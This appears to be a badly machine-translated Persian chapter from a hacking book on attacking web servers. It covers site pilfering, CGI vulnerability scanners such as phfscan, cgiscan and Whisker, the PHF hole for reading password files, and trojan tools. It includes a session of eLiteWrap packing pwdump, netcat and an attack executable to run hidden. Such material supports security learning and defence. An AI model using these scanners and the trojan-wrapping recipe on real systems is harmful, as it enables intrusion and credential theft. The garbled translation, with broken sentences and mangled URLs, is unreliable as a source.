معني نهايي Hack كردن ،تجارت الكترونيكي است . چرا ؟ بخاطر وسعت دستگاههاي فراهمساز اينترنت ، امروزه ،تقريباً هر چيزي در وب قادر به ساخته شدن است . تلفـنهاي اعتـباري ، فـراخوانهاي متـن ، فـراخوانهاي Two-way ( دو مـنظوره) ، دسـتيار ديجيتالـي اشخاص ( PDAS ) ، دستگاههاي همراه windows CE و تلويـزيونهـا هـم اكـنون يـك نمونه از قلمرو بزرگ دستگاههاي وب هستند و آنها هم اكنون هستند . در آينده چطور ؟ قدرت تخيلتان با اين حقيقت رقابت نخواهد كرد . هر چـيزي بـا يك تراشه داخلي به وب متوصل خواهد شد . اتومبيلها ، قاليها ، هواپيماها ، قهوهجوشها و بلي ، حتما شايد تستها و هر اختراعي به web متصال شده به امنيت احتياج خواهد داشت . در غير اين صورت مصرفكنندهها و شركتها نسبت به اتخاذ آن بيميل خواهند بود. شركتها بر روي وب طراحي ميشوند تا اطلاعات شركت را ترويج بكنـند و محصولاتشان را بفروشند و خدمات مشتري ، بهره جستن از رقابت و در تماس با مشتريان بودن نيز از دلايل ديگر ميباشد . ماداميكه سازمانهاي بيشتري Rouler هـاي بـا هـوش تسـويه شـده ، Firewall و سيسـتمهـاي جلوگـيري از داخـلشـدن بـدون مجـوز نصـب شده باشند . ( به عنوان مثال داخل سايت : [www://http](http://www/) com.entercept. شـويد .خيلي از اين اقدامات متقابل ميتواند به خارج از ويندوز گسترش يابد هنگاميكه ما راجع به آسيبپذيريهاي وب صحبت ميكنيم . اين بدين خاطـر اسـت كـه بيشـتر بـه وب حملـهور مـيشـوند ، مـا در اين فصل مشغول بحثكردن بر روي پورتهاي ( و غيره 80/81/443/8000/8001/8080/) كه فقط يـورتـهـاي رايجـي هسـتند كـه اجـازه مـي<هـند درون قسمت شبكه  $\rm{DMZ}$  بروند صحبت خواهيم كرد . در پايان اين فصل شما شايد متعجب شده باشيد كه يك دشمن سرسخت مرورگر Web در دست حملهکنندهها ( مهاجمها) می تواند باشد .

البـته مـراحل مخاطـرهانگـيز قـادر بـه گرفتن بعضي از اين خطرها ميباشند ، اما اكثريت آسيبپذيري در ارتباط با كيفيت برنامهنويسي ، منطق برنامه قابل اطمينان ، پـيكرهبـندي غلط و روند كنترل همراه با ديدهباني (monitoring (روزانه سيستم ، همه اينها نوعي از گرفتن سعي بيحاصل ميباشند . چنانچه همواره ، در وقت مناسب ما اقدام متقابل را براي هر حمله ارائه خواهيم كرد . همچنين نيز هميشه ، ما با شگرد فني ساده و حركت به سوي نكات پيشرفته بيشتر شروع خواهيم كرد .

### **WEB PILFERING**

تاثير پردازش مشروح مكانيسم بحث شده جهت گردآوري مطالب بيشتر درباره يک ميزبان يا شبکه ممکن ميباشد و منظور کش رفتن Web بيشتر شباهت دارد به آن . مهاجمان بطور دستي سراسر صفحات web را به منظور معيوب بودن اطلاعات و خدشهدار نمودرن كد (code) و توضيحات و طراحي جستجو خواهند كرد . در اين فصل ، مـا تعـدادي از روشهـاي كـشرفتـن سـرور web را ارائـه مينماييم كه شامل دو گونه پويشنمودن صفحه به صفحه و ابزارهاي خودكارشده به عنوان مثال scriptهاي سفارشي و ابزار تجاري بحث خواهيم كرد.





روش قديمي كشرفتن صفحات web واردساختن دستي به راهپيمايي سراسر يك سايت وب با مرورگر شما و تماشاكردن هر يك از منابع صفحات هست . تميزكاري يـك اسـناد HTML سـايت . آشكار ساختن bitهاي بيشمار اطلاعات خواهد بود ،شامل توضيحات باارزش به توسعهگردان ديگر ، شمارههاي تلفن ، كد javascript و ساير موارد ديگر ، بطور مثال در شكل ١٥-١ سورس html جهت صفحه وب بوسيله اشاره مرورگر شما به يك سرويس دهنده web با انتخاب source page/view نشان داده شده است .



7

**Risk Rating:** 

بـراي سـايت<code>web</code> بزرگـتر ( بيشـتر از ٣٠ صـفحه ) بيشـتر مهاجمـان ، معـبر خودكار شده توسط استفادهكردن هر يک از Scriptهاي سفارشي يا ابزار آلات خودكارشده خواهند گرفت . scriptهاي سفارشي قادر به نوشتن در يك از زبانهاي گوناگون هستند ، اما انتخاب ما شفاف و ساده است . استفاده نمودن از كد شفاف ساده ، شـما را قـادر بـه رفتن پنهاني در يک سرويس دهنده و جستجو كلمات كليدي مطمئن ميسازد . فهرست منابع CGI را جهت مقداري Scriptهاي واضح كم هزينه در به http://www.cgi.resourceindex.com/programs\_and\_scripts/perl/Searching/Searc . بررسي كنيد hing\_your\_web\_site







عـدهاي ابـزار آلات تجـاري جهـت سيستمهاي unix و  ${\rm NT}$  به منظور اين نوع كپيبرداري وجود دارد . اما برنامه Teleport pro تحت  ${\rm NT}$  نشان داده شد در شـكل ١٥-٢ كه مورد برگيرندهها ميباشد توسط شركت Tennyson نوشته شده است ( به آدرس com.tenmax.www://http (pro Teleport ميتوانند يـك mirror از سراسر سايت بر روي سيستم محلي شما جهت بازبيني مجدد منعكس كنند . براي بدستآوردن هدايت زبرتر پروندهها ، شما بسادگي جستجو و پيادهسازي (Download (كنـيد فقـط آن فايلهايي كه با معيار شما تطبيق دارند . براي مثال اگر شما صفحات وب را با كلمات كليدي مطمئن مثل "email "،" contact "، "user "،" pass "،" updated "و غـيره جسـتجو كنيد شما ميتوانيد به pro Teleport بگوييد به جستجوي هر يك از اين كلمات در فايلهاي مشخصي انواع htm. \*، html. \*shtml \* ، shtm \*، txt. \*، cfm. \*و غـيره بگـردد ، قـبل از پـيادهسـازي (Downloading (بطوريكه نشان داده شده در تصوير زير ، pro Teleport به شما اجازه ميدهد كه نوع فايلها را براي جستجو و در آن مشخص كنيد .



pro Teleportهمچنين به شما اجازه ميدهد به شخصينمودن كلمات جهت جستجو .



يـكمرتـبه يـك نسـخه از صـفحات سـرويسدهنده web در دسترس مستقيم محلي آنها مي باشد ، مهاجمان هر صفحه HTML ، فايل گرافيكها ، فرم كنترل و scriptكردن يك خطي را جستجو خواهند كرد با دانستن چگونگي طراحي ميتواند راهطولاني دركمكرساني رفتار مهاجمان به يك شعف مكرر در طراحي شما را بپيمايد .



-۱ افزايش كنترل سريع درخواستهاي  $\operatorname{GET}$  از يک منبع تنها .

-٢ يـك script" cgi.garbage "تهـيه نمايـند بـه جمـعآوري اطلاعـ ات غلط بيپايان توسط برنامه خودكار به عنوان پيرويكردن آن و اسكريپتهاي CGI بپردازند البته Teleport proقادر است از تكنيكـهاي بروز آورنده ممانعت كند اما تعداد كمي از مهاجمان را به جستجوي براي اطلاعات واخواهد داشت .

يافتن ميوه نيمآويخته بايد هميشه عمده حق تقدم بالاتر باشد . بدليل اينكه اولين حق تقدم براي مهاجمان است . آسيبپذيري و انهدام Web هنوز وجود دارد بعد از شروع سالها شناخت عمومي ، زيبايي اين حملات براي خودمان است كه بيشماري از آنها ميتواند پيدا شده باشد .

### **script Kiddies \* 5** *script*



عـبارت «دوسـتهايتان نگهـداري مـيكـند و نزديكتر دشمنانتان بيشتر با دقت » اينجا بكار برده ميشود . فايده در درجه اول بوسيله « اسكريپ بچهگانه» آسيبپذيري پيمايش scriptها (اغلب نوشته توسط هكرهاي ناشناس) ميتواند به شما كمک كند به گريزاندن تعدادي از سوراخهاي شناخته شده در امنيت سرور web . در اين بخش مـا بحـث مـيكنـيم آسيبپذيري انفرادي و انواع جلوگيري كنندهها را بحث ميكنيم. شما هميشه ميتوانيد ابزار رديابي آسيبپذيري بيشتر در وب يا سايت فني حساس در آدرس زير پيدا كنيد ( http://www.technotronic.com )

### **phfscan .c**

آسـيبپذيـري PHF ( كـه مـا بعـدأبا جزئيات بيشتري در مورد آن بخث خواهيم نمود) يكي از اولين سوراخهاي منفجرشونده در اسكريپتهاي سرور وب ميباشند . آسـيبپذيـري بـه مهاجمان جهت اجراي دستورات محلي بيشتري به عنوان كاربران سرور web جاري اجازه ميدهند . اين اغلب دستاوردشده در انتقال فايلهاي كلمه عبور password در دسـتور كوتـاه هسـت . تعـداد بـرنامههـا و اسـكريپتهـا ، بـراي هـر دو نفر مدير سيستم و هكرها بود جهت نوشتن وپيبردن نقاط آسيبپذيري سرورها . عمومي ترين آنها برنامه phfscan .c هست . جهت استفاده از برنامه ، آن را با دستور : Bgcc phfscan .c-o phfscan

ترجمه نموده ، اقدام به ايجاد يك ليست از ميزبانان كه شما ميخواهيد به توجه شود. ( شما ميتوانيد اشاره كنيد از gping به ايجاد يك ليست) و نام آن را د رهمان دايركتوري phf.hos بگذاريد . اجرا كنيد آن فايل با نيروي ( phfscan (و برنامه به شما هشدار خواهد داد اگر در آن سرور آسيبپذيري پيدا نمايد.

#### **cgiscan**

هسـت يـك ابـزار كوچك زيبا كه توسط Bronc Buster از Lou در سال ۱۹۹۸ ايجاد شده ، جهت پيمايش (جستجوكردن) يك سيستم به منظور Vasion و آسيبپذيري تعدادي از اسكريپهاي قديمي به عنوان PHF و Count.cgi و Handler و Handler و Webdist.cgi و pph-test.cgi و تعداد بيشــــــتري از ايــــــن بــــــرنامه كــــــار مــــــيكــــــند بوســــــيله اســــــكريپهــــــاي آســــــيبپذيــــــر در دايركــــــتوريهــــــاي عــــــادي (bin-cgi://192.168.51.101/http (و سعي ميكنند كه آنها را بهرهبرداري كند . در زير يك cgiscan نظر درست تشخيص خواهد دارد . [root@funbox-b ch14] # cgiscan www.somedomain.com New web server hole and info scanner for elite kode kiddies

coded by Bronc Buster of LoU - Nov 1998 updated Jan 1999

Getting HTTP version

Version: HTTP/1.1 200 OK Date: Fri, 16 Jul 1999 05:20:15 GMT Server: Apache/1.3.6 (UNIX) secured by Raven/1.4.1 Last-Modified: Thu, 24 Jun 1999 22:25:11 GMT ETag: "17d007-2a9c-3772b047" Accept-Ranges: bytes Content-Length: 10908 Connection: close Content-Type: text/html



[gH] - aka gLoBaL hElL - are lame kode kiddies = نمونه بار = 597

### **.COM**

چندين اسكريپت پيمايشگر روي اينترنت رفتار du jour جستجو ميكند . تكرار  ${\rm http://www.hacking}$ جهت ارتباط دادن با سايتهاي امنيت عمومي بيشماري و آنها سعي ميكند براي شما .



تعـدادي بـرنامه خودكارشـده وجـود دارنـد كـه در اينترنـت بـه جسـتجوي سايت Web بطور پيشفرض به شناسايي آسيبپذيري گسترده ميپردازند ، اما متفاوت با اسكريپهاي اسبق ميباشند ، آنها بايد به ترتيب روش دستي استفاده شوند . اين در شبكههاي وسيع و پهناور استفاده نميشود ، اما آنها ميتوانند در شبكههاي كوچك و آن سرورهايي كه مورد درخواست شما بر روي آنها است استفاده شوند .

### **Grinder**

Grinder نگـارش ١,١ ( com.hackerselub.www://http (توسـط 9Rhino يك برنامه كاربرد 32win است كه جستجو خواهد كرد يك سري از آدرسهـاي IP را جسـتجو خواهـد كـرد نـام و شـمارههـاي نگـارش سـرور web خـودش گـزارش مـي‹هد. اين تفاوتي ندارد از يک دستور HEAD ساده ( براي مثال اسـتفادهكـردن netcat) امـا Grinder ، سوكتهاي موازي چندگانه ايجاد مينمايد . سپس خيلي سريع قادر به انجام آن ميباشد . شكل ٣-١۵ نشان ميدهد كه چگونه Grinder سيستمها را جستجو ميكند و نگارش سرور web را كنترل مينمايد .

### **.COM**

ماشين ديگري براي گزارشدادن نگارش سرور web تحت unix وجود دارد ، كه جستجوكردن اسكريپها را در معرض هككردن سايت web قرار ميدهد . (http://www.hacking exposed .com)

اگـر پـورت 80 در فـايل پورتـها شامل باشد ، دستور  ${\rm HEAD}$  قادر خواهد بود به سرور  ${\rm web}$  بفرستد بطور پيشفرض و نام و شماره نگارش را از برنامه اجرايي در فايل http.>name</>name <نسخهبرداري خواهد كرد .

> شما ميتوانيد نحوه اجراي جستجوكردن در برنامه زير مشاهده كنيد . ./unixscan.pl hosts.txt ports.txt test -p -z -r -v Once complete, the dump file will report the web server version: 172.29.11.82 port 80 : Server: Microsoft-IIS/4.0 172.29.11.83 port 80 : Server: Microsoft-IIS/3.0 172.29.11.84 port 80 : Server: Microsoft-IIS/4.0



#### **Site Scan**

Scan Site توسـط chameleon نوشـته شـده ، حفركردن يك سطح عميق از Grinder توسط چككردن جهت مشخصنمودن آسيبپذيري وب به عنوان و Finger و finger و Test.cgi و ديگـران . بـرنامه كاربـردي  $\rm GUI$  فـوق كه تحت  $\rm win32$  است ، ميتواند فقط يک آدرس IP تنها بگيرد و بنابراين داخل شـدن بـه ابـزارآلات اسـكريپهـا ممكن نمي،اشد . شما احتياج خواهيد داشت به واردنمودن آدرسهاي  $\rm{IP}$  ،در هر دقيقه يكي و بطور دستي نتايج برگشتي گزارش مي،شود . شكل ۴-۱۵ نشان مي دهد چطور Site Scan قادر به استفاده آزمايش سرور web شما براي آسيبپذيري عمومي است .

### **Whisker**

يكـي از بهتر ابزارآلات جستجوكننده امنيت سرور وب Whisker بوسيله - forest Rain است .Whisker بر مبني perl است بنابراين جهت استفاده آن شما احتياج به تنظيم perl روي كامپيوتر خود داريد . ( ما Active perl از سايت http://www.activestate.com درست داريم .)

Whisker اساسـاً دو قسـمت دارد ، جسـتجوگر و فايلهـاي پيكربـندي ، مشـخصشده و چك ميكند چه دستورالعملهايي اجرا خواهد شد . اين فايلها script را فراخوانده است و يك پسوند db دارند . Whisker با يك تنظيم بانكـهاي داده script ميآيد كه نسبتاً قوي هيكل هستند فايل scan.db يكي از $\,$ بيشمار ديتابيسهاي جامع رايج امنيت سرور وب هست .



چكـهاي اطراف اينجا چگونگي اجراي Whisker در برابر يک سرور مقصور تكي جهت ايجاد فايل پيكربندي Scan.db را نشان ميدهد .

 $\frac{1}{\sqrt{2}}$  > whisker.pl -h victim.com -s scan.db  $-$  - whisker / v1.4.0 / rain forest puppy / www.wiretrip.net - -= - = - = - = - = - = = Host: victim.com = Server: Microsoft-IIS/5.0 + 200 OK: GET /whisker.ida + 200 OK: GET /whisker.idq + 200 OK: HEAD / vti inf.html + 200 OK: HEAD / vti bin/shtml.dll + 200 OK: HEAD / vti bin/shtml.exe بـا آزمـايش نمـودن خروجـي اين اسكن ساده ، شما ميتوانيد متوجه شويد كه Whisker در سيستم 5IIS بارها فايلهاي خطرناك پنهاني را مشخص كرده است ، درست بخوبـي حضور فيلترهاي ISAPI كه با فايلهاي IDA و IDQ مطابقت ميكند . ( نتايج و اثرات Whisker.ida و Whisker.idq تنها فايلهاي ساختگي

هسـتند كـه نشـان مـيدهـند اين سرور به متقاضيان اين چنين فايلهايي پاسخگو هست ) اين ماهيت يك موتور Whisker ) ويسكر) است كه حضور فايلهاي داراي امنيت شناخته شده معلوم را درست مانند ابزارهاي اوليه CGI scanning چک مي كند . قــــــــدرت Whisker از فراگــــــــيري زبــــــــان پايگــــــــاه دادة دســــــــتنويــــــــس (language database script(

در فايل Text.Whisker كه با tools ميآيد ناشي ميشود. نوشتن database script customها نسبتاً جهت بكاربردن صحيح و آسان زبان است .

### **Whack – A – Mole**

بـراي مـثال ، يـك ابـزار تحويـل جمعـي بـراي NetBus يك بازي ميباشد كه Mole – A – Whack ناميده ميشود كه يك فايل فردي و قابل اجرا به نام exe.Mole Whack ميباشد و همچنين فايلي مي 'اشد كه توسط Winzip به صورت خودكار باز ميشود .

Mole – A – Whack سرور NetBus را به عنوان exe.explore نصب ميكند و اشارهگري در آدرس محضرخانه زير ايجاد ميكند :

HKLM\SOFTWARE\Microsoft\Windows\Current Version\

و بواسطه اشارهگر NetBus در هر بار بوتشدن سيستم اجرا ميشود .

Mole – A – Whack كـه حقيقـتاً مانـند يـك وسـيله سرگرمي ميباشد ( oops ، كه شما در مورد آن نشنيدهايد .................) Mole – A – Whack مانند شكل زير است :

#### **Bosniffer**

چه راهي براي آلوده:ردن افراد بهتر از جلوگيريكردن از پاك:ردن back doors از سيستم آنها وجود دارد ؟ ابزار orifice – Back ، Bosniffer ناميده ميشود ، مواظب آنچه كه دنبالش هستيد باشيد ......... خوشبختانه ، آن ميتوان مانند جعبهٔ آلودهسازهاي  ${\rm Bo}$  ياک شود .

### **eLiteWrap**

يک برنامه جمعي براي ايجاد  $\Gamma$ rojanها برنامه  $\text{eitherWrap}$  ميباشد كه در سايت زير قابل دسترسي ميباشد . http:\\www.holedeck.f9.co.uk/ eLiteWrap/index.html اين برنامه با جمعكردن تعدادي از فايلها در يك برنامه جمعي كار ميكند و حتي آنها را از حالت جمع خارج ميكند يا بر روي سيستمهاي از راه دور اجرا ميكند. همـانطور كـه از در زير نمايش داده مي شود ، آن مي توان همچنين شامل  $Batch$  فايلها يا فايلهاي  $\operatorname{sript}$  هم باشد كه به مهاجمان امكان ايجاد يك سر هجومهاي

فردي بر روي سيستم را ميدهد . c:\nt\ew\elitewrap eLiTeWrap 1.03 – (c) TOM "eLiTe" McIntyre tom  $(\widehat{a})$  dundesscake.co.uk http://www.dundeecake.demon.co.uk/elitewrap Operations : 1- Pick only 2- Pack and execute , visible , asynchronously 3- Pack and execute , hidden , asynchronously 4- Pack and execute , visible , ynchronously 5- Pack and execute , hidden , ynchronously 6- execute only , visible , asynchronously 7- execute only, hidden, asynchronously

8- execute only, visible, ynchronously 9- execute only, hidden, asynchronously

Enter package file # 1:c\nt\pwdump.exe

```
Enter opration : 1
```
Enter package file # 2:c\nt\nc.exe

```
Enter opration : 1
```
Enter package file # 3:c\nt\attack.exe

```
Enter opration : 7
```

```
Enter command line :
```

```
Enter package file # 4 :
```

```
All done :)
```
